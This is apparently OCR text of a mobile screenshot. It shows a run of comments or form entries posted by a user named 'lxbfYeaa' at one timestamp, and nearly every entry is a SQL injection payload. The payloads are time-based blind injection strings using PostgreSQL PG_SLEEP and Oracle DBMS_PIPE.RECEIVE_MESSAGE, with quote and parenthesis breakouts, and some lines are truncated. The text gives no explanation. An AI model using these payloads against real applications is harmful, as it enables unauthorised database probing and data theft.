
rvFJs3BN') OR 121=(SELECT 121 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:20
7Wz2y1Oj')) OR 882=(SELECT 882 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:20
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
lxbfYeaa at 28/08/2024 11:20
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
lxbfYeaa at 28/08/2024 11:20
'||(select 1 from (select pg_sleep(15))x)||'
lxbfYeaa at 28/08/2024 11:20
''||(select 1 from (select pg_sleep(15))x)||''